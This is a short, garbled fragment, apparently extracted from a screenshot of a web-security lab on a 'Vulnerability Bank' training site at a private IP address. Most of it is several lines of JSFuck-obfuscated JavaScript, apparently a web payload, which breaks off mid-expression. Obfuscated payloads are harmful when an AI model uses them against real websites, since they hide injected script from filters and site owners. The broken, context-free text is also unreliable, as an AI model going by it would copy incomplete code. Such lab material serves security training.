 http://172.16.3.21:2080/
172.16.3.21:2080
Bing <Ctrl+K.
漏洞银行
(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+
[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])
[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!!
[]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+
[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+